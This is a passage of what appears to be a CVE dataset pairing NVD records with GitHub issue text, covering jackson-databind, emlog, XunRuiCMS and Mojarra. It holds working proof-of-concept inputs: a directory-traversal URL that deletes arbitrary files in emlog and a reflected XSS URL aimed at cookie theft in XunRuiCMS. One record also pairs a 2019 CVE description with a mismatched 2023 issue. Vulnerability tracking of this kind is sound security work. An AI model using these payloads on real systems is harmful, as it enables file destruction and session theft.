"criteria": "cpe:2.3:a:netapp:oncommand_api_services:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5EC98B22-FFAA-4B59-8E63-EBAA4336AD13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:service_level_manager:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7081652A-D28B-494E-94EF-CA88117F23EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C2BEE49E-A5AA-42D3-B422-460454505480",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F4FF66F7-10C8-4A1C-910A-EF7D12A4284C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "35AD0C07-9688-4397-8D45-FBB88C0F0C11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8972497F-6E24-45A9-9A18-EB0E842CB1D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.1:*:*:*:*:*:*:*",
"matchCriteriaId": "400509A8-D6F2-432C-A2F1-AD5B8778D0D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "132CE62A-FBFC-4001-81EC-35D81F73AF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "282150FF-C945-4A3E-8A80-E8757A8907EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "645AA3D1-C8B5-4CD2-8ACE-31541FA267F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB9FC9AB-1070-420F-870E-A5EC43A924A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:7.5.0.23.0:*:*:*:*:*:*:*",
"matchCriteriaId": "790A89FD-6B86-49AE-9B4F-AE7262915E13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:12.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E39D442D-1997-49AF-8B02-5640BE2A26CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "559579F1-3975-45C5-9F62-2F0A5AF13E84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "50882F8D-9740-4CC0-B2C6-CCE4F6D90C7C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_slice_selection_function:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "ADE6EF8F-1F05-429B-A916-76FDB20CEB81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:database_server:12.2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "5C614BA7-7103-4ED7-ADD0-56064FE256A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:database_server:18c:*:*:*:*:*:*:*",
"matchCriteriaId": "6833701E-5510-4180-9523-9CFD318DEE6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:database_server:19c:*:*:*:*:*:*:*",
"matchCriteriaId": "B2204841-585F-40C7-A1D9-C34E612808CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "08A37FE9-B626-48C3-8FE0-D4F1A559E0B8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6495B29F-3DA2-4628-9CC0-39617871F3AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:13.9.4.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5A6FFB5C-EB44-499F-BE81-24ED2B1F201A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:goldengate_application_adapters:19.1.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E7BE0590-31BD-4FCD-B50E-A5F86196F99E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_orchestrator:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "989598A3-7012-4F57-B172-02404E20D16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "41684398-18A4-4DC6-B8A2-3EBAA0CBF9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BA6FCD1C-9093-4630-8016-B70F25C34358",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.6",
"versionStartExcluding": null,
"versionStartIncluding": "17.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "597495A7-FE17-4B31-804D-B28C2B872B4D",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.8",
"versionStartExcluding": null,
"versionStartIncluding": "18.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:19.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B201A85E-1310-46B8-8A3B-FF7675F84E09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:*:*:*:*:*:*:*:*",
"matchCriteriaId": "08FA59A8-6A62-4B33-8952-D6E658F8DAC9",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D55A54FD-7DD1-49CD-BE81-0BE73990943C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "82EB08C0-2D46-4635-88DF-E54F6452D3A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:18.8:*:*:*:*:*:*:*",
"matchCriteriaId": "202AD518-2E9B-4062-B063-9858AE1F9CE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:19.12:*:*:*:*:*:*:*",
"matchCriteriaId": "10864586-270E-4ACF-BDCC-ECFCD299305F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:15.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7C9BB48-50B2-4735-9E2F-E492C708C36D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A848888-0A4A-4B6D-8176-9A2685B37AC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F8383028-B719-41FD-9B6A-71F8EB4C5F8D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_sales_audit:14.1:*:*:*:*:*:*:*",
"matchCriteriaId": "7DA6E92C-AC3B-40CF-96AE-22CD8769886F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_engineering_-_installer_\\&_deployment:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A83C7FAE-9848-427E-88F8-BFA24134A84B",
"versionEndExcluding": null,
"versionEndIncluding": "2.20.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_ui_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F510ED6D-7BF8-4548-BF0F-3CF926EB135E",
"versionEndExcluding": null,
"versionEndIncluding": "20.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_ui_framework:20.6:*:*:*:*:*:*:*",
"matchCriteriaId": "E66708CA-D7AC-4FE8-97D5-E8998A40CC85",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D6A4F71A-4269-40FC-8F61-1D1301F2B728",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5A502118-5B2B-47AE-82EC-1999BD841103",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_sites:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D551CAB1-4312-44AA-BDA8-A030817E153A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_sites:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "174A6D2E-E42E-4C92-A194-C6A820CD7EF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F14A818F-AA16-4438-A3E4-E64C9287AC66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4A5BB153-68E0-4DDA-87D1-0D9AB7F0A418",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2478
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another 2 gadget (*) types reported regarding classes of `commons-dbcp` and `p6spy` packages.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2019-16942 (commons-dbcp)
Mitre id: CVE-2019-16943 (p6spy)
Reporter: b5mali4
Fixed in:
* 2.9.10.1 (use `jackson-bom` version `2.9.10.20191020`)
* 2.6.7.3
* 2.8.11.5
* does not affect 2.10.0 and later
|
Block two more gadget types (commons-dbcp, p6spy, CVE-2019-16942 / CVE-2019-16943)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2478/comments
| 14
|
2019-09-27T15:44:21Z
|
2020-02-10T22:13:39Z
|
https://github.com/FasterXML/jackson-databind/issues/2478
| 499,518,554
| 2,478
| 762
|
CVE-2019-17073
|
2019-10-01T20:15:11.213
|
emlog through 6.0.0beta allows remote authenticated users to delete arbitrary files via admin/template.php?action=del&tpl=../ directory traversal.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/49"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/49"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8424BFC-9EC3-4610-9B51-8746F0153223",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:emlog:emlog:6.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "C4205ED1-74D7-4A7A-B79C-AF8EF86B5D3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/emlog/emlog/issues/49
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"emlog",
"emlog"
] |
vulnerability in admin/template.php line 67:
`if ($action == 'del')
{
LoginAuth::checkToken();
$tplName = isset($_GET['tpl']) ? addslashes($_GET['tpl']) : '';
$nonce_templet = Option::get('nonce_templet');
if ($tplName === $nonce_templet)
{
emMsg('您不能删除正在使用的模板');
}
if (true === emDeleteFile(TPLS_PATH . $tplName)) {
emDirect("./template.php?activate_del=1#tpllib");
} else {
emDirect("./template.php?error_a=1#tpllib");
}
}`
> if (true === emDeleteFile(TPLS_PATH . $tplName))
tracking emDeleteFile function:
`function emDeleteFile($file) {
if (empty($file))
return false;
if (@is_file($file))
return @unlink($file);
$ret = true;
if ($handle = @opendir($file)) {
while ($filename = @readdir($handle)) {
if ($filename == '.' || $filename == '..')
continue;
if (!emDeleteFile($file . '/' . $filename))
$ret = false;
}
} else {
$ret = false;
}
@closedir($handle);
if (file_exists($file) && !rmdir($file)) {
$ret = false;
}
return $ret;
}`
Unrestricted character “../”
Login management background and view /admin/template.php?action=del&tpl=**../../index.php**&token=U login token!
POC:
`/emlog/admin/template.php?action=del&tpl=../../index.php&token={U login token}`
|
emlog discover any file deletion vulnerability again!
|
https://api.github.com/repos/emlog/emlog/issues/49/comments
| 0
|
2019-09-30T01:32:34Z
|
2022-01-10T15:16:37Z
|
https://github.com/emlog/emlog/issues/49
| 500,005,869
| 49
| 763
|
CVE-2019-17074
|
2019-10-01T20:15:11.307
|
An issue was discovered in XunRuiCMS 4.3.1. There is a stored XSS in the module_category area.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dayrui/xunruicms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dayrui/xunruicms/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xunruicms:xunruicms:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D54746D1-7E39-4DED-8F71-B4DF77D23C49",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/dayrui/xunruicms/issues/2
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"dayrui",
"xunruicms"
] |
**漏洞复现**
http://192.168.160.132:5533/admin.php?c=notice&date_form=1906-10-28&date_to=1906-10-28&field=op_username&keyword=1&m=my_index&s=1%22%3E%3CScRiPt%20%3Ealert(document.cookie)%3C/ScRiPt%3E&submit=

管理员访问链接会导致Cookie被窃取。
**漏洞原因**
https://github.com/dayrui/xunruicms/blob/b87e914e0df51f00443bd2a6824a09f504d0a4be/dayrui/Fcms/Core/Helper.php#L2039-L2053


直接拼接s参数而没有进行过滤 导致出现反射型XSS漏洞。
|
XunRuiCMS-V4.5.5存在反射型XSS漏洞
|
https://api.github.com/repos/dayrui/xunruicms/issues/2/comments
| 0
|
2023-11-23T08:59:56Z
|
2023-11-23T08:59:56Z
|
https://github.com/dayrui/xunruicms/issues/2
| 2,007,752,305
| 2
| 764
|
CVE-2019-17091
|
2019-10-02T14:15:12.600
|
faces/context/PartialViewContextImpl.java in Eclipse Mojarra, as used in Mojarra for Eclipse EE4J before 2.3.10 and Mojarra JavaServer Faces before 2.2.20, allows Reflected XSS because a client window field is mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=548244"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/commit/8f70f2bd024f00ecd5b3dcca45df73edda29dcee"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/commit/a3fa9573789ed5e867c43ea38374f4dbd5a8f81f"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/compare/2.3.9-RELEASE...2.3.10-RELEASE"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/files/3039198/advisory.txt"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/issues/4556"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/pull/4567"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/commit/ae1c234d0a6750822ac69d4ae26d90e3571f27fe"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/commit/f61935cd39f34329fbf27b1972a506fbdd0ab4d4"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/compare/2.2.19...2.2.20"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2022.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=548244"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/commit/8f70f2bd024f00ecd5b3dcca45df73edda29dcee"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/commit/a3fa9573789ed5e867c43ea38374f4dbd5a8f81f"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/compare/2.3.9-RELEASE...2.3.10-RELEASE"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/files/3039198/advisory.txt"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/issues/4556"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/mojarra/pull/4567"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/commit/ae1c234d0a6750822ac69d4ae26d90e3571f27fe"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/javaserverfaces/mojarra/commit/f61935cd39f34329fbf27b1972a506fbdd0ab4d4"
},
{
